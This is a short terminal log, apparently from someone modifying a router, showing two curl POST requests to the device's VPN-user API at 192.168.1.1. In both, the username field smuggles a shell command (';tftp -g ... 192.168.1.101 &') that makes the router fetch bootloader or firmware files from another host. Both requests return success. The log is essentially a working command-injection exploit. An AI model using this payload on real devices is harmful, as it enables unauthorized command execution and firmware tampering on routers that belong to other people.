 tp6088 % curl -H "Content-Type: application/json" -X POST -d '{"vpn":{"table":"user","para":{"username":";tftp -g -l xdr608x
-bl2.bin -r xdr608x-bl2.bin 192.168.1.101 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1",
"block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=14wnpyM3A0LpAXzo8XrcP3a45V3D3Anu/ds
{"vpn":{"name":"user_1"},"error_code":0}%
tp6088 % curl -H "Content-Type: application/json" -X POST -d '{"vpn":{"table":"user","para":{"username":";tftp -g -l xdr608x
-fip.bin -r xdr608x-fip.bin 192.168.1.101 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1",
"block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=14wnpyM3A0LpAXzo8XrcP3a45V3D3Anu/ds
{"vpn":{"name":"user_1"},"error_code":0}%